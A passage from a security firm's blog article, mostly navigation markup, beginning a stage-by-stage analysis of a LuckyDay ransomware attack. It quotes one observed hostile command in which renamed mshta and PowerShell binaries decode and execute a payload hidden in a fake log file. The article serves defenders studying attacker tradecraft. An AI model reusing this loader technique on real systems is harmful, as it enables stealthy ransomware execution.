class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/advisory-services/#expert-witness-services"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Expert Witness Services</a></li><li class="nav-item-tertiary"><a class="nav-link nav-link-tertiary relative inline-block border-b border-transparent py-responsive-xl-8 text-sm font-book text-white no-underline hover:border-white hover:text-white xl:text-md" href="/solutions/advisory-services/#data-breach-analysis"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon icon-sm mr-responsive-xl-4 fill-boynton-300 md:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg>Data Mining and Document Review</a></li></ul></li></ul></div><div class="nav-drawer-spacer w-full"></div></div></li><li data-level="primary" class="flex flex-col md:border-b md:border-transparent" role="presentation"><button class="nav-link-primary nav-primary-fade headline-md relative inline-flex w-full font-light text-white no-underline p-responsive-xl-12  md:w-auto md:font-medium md:text-nav md:uppercase md:text-fathom-full md:py-responsive-xl-4 md:px-0" id="nav-secondary-link-1" data-index="1"><span class="pointer-events-none grow text-left">Partners</span><span class="pointer-events-none ml-[4px] inline-block text-granite-500 transition-transform"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon md:icon-xs fill-white md:fill-granite-500"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.46967 4.46967C0.762563 4.17678 1.23744 4.17678 1.53033 4.46967L8 10.9393L14.4697 4.46967C14.7626 4.17678 15.2374 4.17678 15.5303 4.46967C15.8232 4.76256 15.8232 5.23744 15.5303 5.53033L8.53033 12.5303C8.23744 12.8232 7.76256 12.8232 7.46967 12.5303L0.46967 5.53033C0.176777 5.23744 0.176777 4.76256 0.46967 4.46967Z"></path></svg></span></button><div class="nav-drawer z-50 mt-px hidden w-full  overflow-hidden text-white md:absolute md:left-0 md:top-full md:bg-boynton-a11y md:p-responsive-xl-32 lg:p-responsive-xl-64" role="tabpanel" aria-labelledby="nav-secondary-link-1" data-active="false"><div class="flex items-center"><p class="nav-fade headline-sm xl:headline-md hidden grow md:block md:px-responsive-xl-24 lg:px-responsive-xl-42">We focus on security so you can focus on growth.</p><ul class="nav-secondary relative block shrink-0 px-responsive-xl-12 py-responsive-xl-16 md:w-3/5 md:border-l md:border-boynton-300 md:p-0 md:pl-responsive-xl-24 lg:w-1/2 lg:pl-responsive-xl-32"><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" href="/industries/">Industries</a></div></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" href="/law-firms/">Law Firms</a></div></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" href="/insurance/">Insurance</a></div></li></ul></div><div class="nav-drawer-spacer w-full"></div></div></li><li data-level="primary" class="flex flex-col md:border-b md:border-transparent" role="presentation"><button class="nav-link-primary nav-primary-fade headline-md relative inline-flex w-full font-light text-white no-underline p-responsive-xl-12  md:w-auto md:font-medium md:text-nav md:uppercase md:text-fathom-full md:py-responsive-xl-4 md:px-0" id="nav-secondary-link-2" data-index="2"><span class="pointer-events-none grow text-left">Insights</span><span class="pointer-events-none ml-[4px] inline-block text-granite-500 transition-transform"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon md:icon-xs fill-white md:fill-granite-500"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.46967 4.46967C0.762563 4.17678 1.23744 4.17678 1.53033 4.46967L8 10.9393L14.4697 4.46967C14.7626 4.17678 15.2374 4.17678 15.5303 4.46967C15.8232 4.76256 15.8232 5.23744 15.5303 5.53033L8.53033 12.5303C8.23744 12.8232 7.76256 12.8232 7.46967 12.5303L0.46967 5.53033C0.176777 5.23744 0.176777 4.76256 0.46967 4.46967Z"></path></svg></span></button><div class="nav-drawer z-50 mt-px hidden w-full  overflow-hidden text-white md:absolute md:left-0 md:top-full md:bg-boynton-a11y md:p-responsive-xl-32 lg:p-responsive-xl-64" role="tabpanel" aria-labelledby="nav-secondary-link-2" data-active="false"><div class="flex items-center"><p class="nav-fade headline-sm xl:headline-md hidden grow md:block md:px-responsive-xl-24 lg:px-responsive-xl-42">Providing you the latest industry-specific news and insights.</p><ul class="nav-secondary relative block shrink-0 px-responsive-xl-12 py-responsive-xl-16 md:w-3/5 md:border-l md:border-boynton-300 md:p-0 md:pl-responsive-xl-24 lg:w-1/2 lg:pl-responsive-xl-32"><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a href="https://areteir.com/resources/" class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white">Resources</a></div></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a href="https://areteir.com/press-releases/" class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white">Press Releases</a></div></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a href="https://areteir.com/news-events/" class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white">News &amp; Events</a></div></li></ul></div><div class="nav-drawer-spacer w-full"></div></div></li><li data-level="primary" class="flex flex-col md:border-b md:border-transparent" role="presentation"><button class="nav-link-primary nav-primary-fade headline-md relative inline-flex w-full font-light text-white no-underline p-responsive-xl-12  md:w-auto md:font-medium md:text-nav md:uppercase md:text-fathom-full md:py-responsive-xl-4 md:px-0" id="nav-secondary-link-3" data-index="3"><span class="pointer-events-none grow text-left">About</span><span class="pointer-events-none ml-[4px] inline-block text-granite-500 transition-transform"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon md:icon-xs fill-white md:fill-granite-500"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.46967 4.46967C0.762563 4.17678 1.23744 4.17678 1.53033 4.46967L8 10.9393L14.4697 4.46967C14.7626 4.17678 15.2374 4.17678 15.5303 4.46967C15.8232 4.76256 15.8232 5.23744 15.5303 5.53033L8.53033 12.5303C8.23744 12.8232 7.76256 12.8232 7.46967 12.5303L0.46967 5.53033C0.176777 5.23744 0.176777 4.76256 0.46967 4.46967Z"></path></svg></span></button><div class="nav-drawer z-50 mt-px hidden w-full  overflow-hidden text-white md:absolute md:left-0 md:top-full md:bg-boynton-a11y md:p-responsive-xl-32 lg:p-responsive-xl-64" role="tabpanel" aria-labelledby="nav-secondary-link-3" data-active="false"><div class="flex items-center"><p class="nav-fade headline-sm xl:headline-md hidden grow md:block md:px-responsive-xl-24 lg:px-responsive-xl-42">Care<br/>
Innovation<br/>
Integrity<br/>
Passion<br/>
Service</p><ul class="nav-secondary relative block shrink-0 px-responsive-xl-12 py-responsive-xl-16 md:w-3/5 md:border-l md:border-boynton-300 md:p-0 md:pl-responsive-xl-24 lg:w-1/2 lg:pl-responsive-xl-32"><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" href="/about/">About Us</a></div></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" href="/our-team/">Our Team</a></div></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" href="/careers/">Careers</a></div></li><li class="nav-item-secondary btn-arrow-appear hover-trigger md:w-1/2"><div class="nav-fade"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" class="icon hover-target mr-responsive-xl-8 fill-white opacity-50 md:opacity-0 md-d:hidden"><path d="M8.874 1.684a.642.642 0 0 0-.9 0 .624.624 0 0 0 0 .89l4.853 4.797H1.637A.633.633 0 0 0 1 8c0 .347.285.63.636.63h11.191l-4.853 4.796a.624.624 0 0 0 0 .89.642.642 0 0 0 .9 0l5.94-5.871a.624.624 0 0 0 0-.89l-5.94-5.87Z"></path></svg><a class="nav-link nav-link-secondary btn-arrow-appear-text inline-block border-b border-transparent no-underline my-responsive-xl-16 text-lg xl:text-xl text-white md:border-b md:hover:border-white hover:text-white" href="/arete-cares/">Arete Cares</a></div></li></ul></div><div class="nav-drawer-spacer w-full"></div></div></li><li data-level="primary" class="flex flex-col md:border-b md:border-transparent" role="presentation"><a class="nav-link-primary nav-primary-fade headline-md relative inline-flex w-full font-light text-white no-underline p-responsive-xl-12  md:w-auto md:font-medium md:text-nav md:uppercase md:text-fathom-full md:bg-fuscia-full md:text-white md:px-responsive-xl-16 md:py-responsive-xl-12 md:rounded-md md:hover:bg-[#ec3a96] hover:text-white" id="nav-secondary-link-4" href="/contact-us/">Contact Us</a></li><li class="hidden h-full md:flex md:items-center md:justify-center" role="presentation"><a href="/search" class="nav-primary-fade"><span class="sr-only">Search</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon fill-white md:fill-granite-600"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.69054 1.15942C3.63579 1.15942 1.15942 3.63579 1.15942 6.69054C1.15942 9.74529 3.63579 12.2217 6.69054 12.2217C8.20953 12.2217 9.5855 11.6093 10.5851 10.6181C10.5904 10.6124 10.5957 10.6068 10.6013 10.6013C10.6068 10.5957 10.6124 10.5904 10.6181 10.5851C11.6093 9.5855 12.2216 8.20953 12.2216 6.69054C12.2216 3.63579 9.74528 1.15942 6.69054 1.15942ZM11.8137 10.9939C12.7918 9.83057 13.3811 8.32936 13.3811 6.69054C13.3811 2.99546 10.3856 0 6.69054 0C2.99545 0 0 2.99546 0 6.69054C0 10.3856 2.99545 13.3811 6.69054 13.3811C8.32936 13.3811 9.83057 12.7919 10.9939 11.8137L15.0104 15.8302C15.2368 16.0566 15.6038 16.0566 15.8302 15.8302C16.0566 15.6038 16.0566 15.2368 15.8302 15.0104L11.8137 10.9939Z"></path></svg></a></li></ul></nav><div id="navclear" class="fixed inset-0 hidden"></div></header><main id="content" class="relative space-y-responsive-xl-128 pb-responsive-xl-80"><article class="space-y-responsive-xl-48"><div class="legacy-inner"><section class="page-title"><div class="container-inner pt-responsive-xl-80 pb-responsive-xl-40 text-center"><p class="mb-responsive-xl-16 inline-block border-b border-fuscia-full pb-responsive-xl-4 text-nav font-medium uppercase tracking-widest">Article</p><h1 class="headline-lg mb-responsive-xl-16">Technical Insight: The 10 Stages of a Highly Sophisticated LuckyDay Ransomware Attack</h1><div class="flex flex-col items-center justify-end gap-responsive-xl-20 space-x-responsive-xl-16 md:flex-row"><div class="flex flex-row items-center space-x-responsive-xl-16 "><p class="text-xs font-regular uppercase tracking-wider">Share</p><a href="/cdn-cgi/l/email-protection#[base64]" class="bg-noise flex h-[50px] w-[50px] items-center justify-center rounded-full bg-light-gray transition-opacity hover:opacity-50" title="Email"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon fill-boynton-a11y"><path id="Subtract" fill-rule="evenodd" clip-rule="evenodd" d="M1.5 2C0.671573 2 0 2.67157 0 3.5V12.5C0 13.3284 0.671573 14 1.5 14H14.5C15.3284 14 16 13.3284 16 12.5V3.5C16 2.67157 15.3284 2 14.5 2H1.5ZM2.4161 3.87598C2.07146 3.64622 1.60581 3.73935 1.37604 4.08399C1.14628 4.42864 1.23941 4.89429 1.58405 5.12406L7.58405 9.12406C7.83598 9.29201 8.16418 9.29201 8.41611 9.12406L14.4161 5.12406C14.7608 4.89429 14.8539 4.42864 14.6241 4.08399C14.3944 3.73935 13.9287 3.64622 13.5841 3.87598L8.00008 7.59863L2.4161 3.87598Z"></path></svg></a><a href="https://twitter.com/intent/tweet/?text=Technical%20Insight%3A%20The%2010%20Stages%20of%20a%20Highly%20Sophisticated%20LuckyDay%20Ransomware%20Attack&amp;url=https%3A%2F%2Fareteir.com%2Farticle%2Ftechnical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack%2F" class="bg-noise flex h-[50px] w-[50px] items-center justify-center rounded-full bg-light-gray transition-opacity hover:opacity-50" title="Twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799" style="width:16px;height:12px" class="icon fill-boynton-a11y"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg></a><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fareteir.com%2Farticle%2Ftechnical-insight-the-10-stages-of-a-highly-sophisticated-luckyday-ransomware-attack%2F" class="bg-noise flex h-[50px] w-[50px] items-center justify-center rounded-full bg-light-gray transition-opacity hover:opacity-50" title="LinkedIn" target="_blank"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon fill-boynton-a11y"><path d="M2.20155 14H4.87209V5.29961H2.20155V14Z"></path><path d="M2 2.51751C2 3.37743 2.70543 4.0856 3.56201 4.0856C4.4186 4.0856 5.12403 3.42802 5.12403 2.56809C5.12403 1.70817 4.4186 1 3.56201 1C2.70543 1 2 1.65759 2 2.51751Z"></path><path d="M12.3295 14H15V9.19455C15 6.86771 14.4961 5.04669 11.7752 5.04669C10.4651 5.04669 9.55814 5.75487 9.20543 6.46304H9.15504V5.29961H6.58527V13.9494H9.3062V9.64981C9.3062 8.53697 9.50775 7.42413 10.9186 7.42413C12.3295 7.42413 12.3295 8.7393 12.3295 9.75097V14Z"></path></svg></a></div><div class="flex flex-row items-center space-x-responsive-xl-16"></div></div></div></section><div class="container-inner"><div class="wysiwyg text space-y-responsive-xl-32"><p class="text-nav font-medium">5/10/2021</p><h5><em><img src="/_gatsby/file/47f67dfeaaa1d92ddbbd5736eb4e3014/Technical-Insight-The-10-Stages-of-a-Highly-Sophisticated-LuckyDay-Ransomware-Attack.jpg?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2021%2F05%2FTechnical-Insight-The-10-Stages-of-a-Highly-Sophisticated-LuckyDay-Ransomware-Attack.jpg" alt="" class="alignnone size-large wp-image-2518 inline-gatsby-image-wrapper"/>By Elec McClellan, Security Operations Center Lead </em></h5>
<p>Sophisticated threat actors may or may not know the difference between a salad knife and a dinner knife, but they’d be happy to hold either to your throat when the time is right — and they sure know how to make a 1 look like a 0.</p>
<p>For example, let’s talk about how the LuckyDay ransomware group uses a fake instance of not one but three hidden-in-plain-sight applications to conceal their highly sophisticated, malicious activity.</p>
<p>The Arete Incident Response Security Operations Center (IR SOC) team has observed and analyzed activity whereby the group used a renamed mshta.exe, a renamed powershell.exe, and a fake log file to leverage Google DNS to download a chain of 10 payloads that subsequently led to LuckyDay encrypting the host. In some cases, the ransomware even propagated to additional endpoints, maximizing damage.</p>
<p>Let’s walk through the 10 stages of this activity.</p>
<h5><strong><span style="color:#0e3675">STAGE 1: FROM DECODING THE FAKE LOGFILE TO GETTING A PAYLOAD </span></strong></h5>
<p>After receiving an active encryption alert via SentinelOne, the Arete IR SOC began analyzing the activity and found that it originated from the following script, which had been kicked off by a scheduled task:</p>
<ul>
<li style="list-style-type:none">
<ul>
<li>C:WINDOWSsystem32Host.exe vbscript:CreateObject(“Wscript.Shell”).Run(“cmd.exe /C C:WINDOWSsystem32rasupd.exe -c IEX $($(gc ‘C:WINDOWSdebugl.adml’|%{[char][int]($_.split(‘x’)[-1])})-join”)”””,0,True)(window.close)</li>
</ul>
</li>
</ul>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6518 inline-gatsby-image-wrapper"><div style="max-width:1908px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;990&#x27;%20width=&#x27;1908&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="1" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1908px) 1908px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/986997d04c7b5620c7992e965bee84a7/0f57fc4cc0d82d6cfce2fa8f320cde74/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&amp;a=w%3D477%26h%3D248%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A02" data-srcset="/_gatsby/image/986997d04c7b5620c7992e965bee84a7/0f57fc4cc0d82d6cfce2fa8f320cde74/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&amp;a=w%3D477%26h%3D248%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A02 477w,/_gatsby/image/986997d04c7b5620c7992e965bee84a7/14023a7545211af06801f49cb1d587d0/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&amp;a=w%3D954%26h%3D495%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A02 954w,/_gatsby/image/986997d04c7b5620c7992e965bee84a7/5e4db0b3e07e107a048fc3fb17dc5c38/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&amp;a=w%3D1908%26h%3D990%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A02 1908w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="1" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1908px) 1908px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/986997d04c7b5620c7992e965bee84a7/0f57fc4cc0d82d6cfce2fa8f320cde74/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&amp;a=w%3D477%26h%3D248%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A02" srcSet="/_gatsby/image/986997d04c7b5620c7992e965bee84a7/0f57fc4cc0d82d6cfce2fa8f320cde74/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&amp;a=w%3D477%26h%3D248%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A02 477w,/_gatsby/image/986997d04c7b5620c7992e965bee84a7/14023a7545211af06801f49cb1d587d0/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&amp;a=w%3D954%26h%3D495%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A02 954w,/_gatsby/image/986997d04c7b5620c7992e965bee84a7/5e4db0b3e07e107a048fc3fb17dc5c38/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&amp;a=w%3D1908%26h%3D990%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A02 1908w" alt=""/></noscript><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="1">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/986997d04c7b5620c7992e965bee84a7/0f57fc4cc0d82d6cfce2fa8f320cde74/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&a=w%3D477%26h%3D248%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A02","srcSet":"/_gatsby/image/986997d04c7b5620c7992e965bee84a7/0f57fc4cc0d82d6cfce2fa8f320cde74/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&a=w%3D477%26h%3D248%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A02 477w,/_gatsby/image/986997d04c7b5620c7992e965bee84a7/14023a7545211af06801f49cb1d587d0/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&a=w%3D954%26h%3D495%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A02 954w,/_gatsby/image/986997d04c7b5620c7992e965bee84a7/5e4db0b3e07e107a048fc3fb17dc5c38/1.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F1.png&a=w%3D1908%26h%3D990%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A02 1908w","sizes":"(min-width: 1908px) 1908px, 100vw"}},"layout":"constrained","width":1908,"height":990},"alt":"","className":"alignnone size-full wp-image-6518 inline-gatsby-image-wrapper","data-wp-inline-image":"1"}</script>Analysis of the script revealed:<p></p>
<ol>
<li style="list-style-type:none">
<ol>
<li>Host.exe = mshta.exe</li>
<li>Rasupd.exe = powershell.exe</li>
<li>l.adml = This appears to be some sort of log file with unique hexadecimal characters.</li>
</ol>
</li>
</ol>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6519 inline-gatsby-image-wrapper"><div style="max-width:1810px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;924&#x27;%20width=&#x27;1810&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="2" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1810px) 1810px, 100vw" 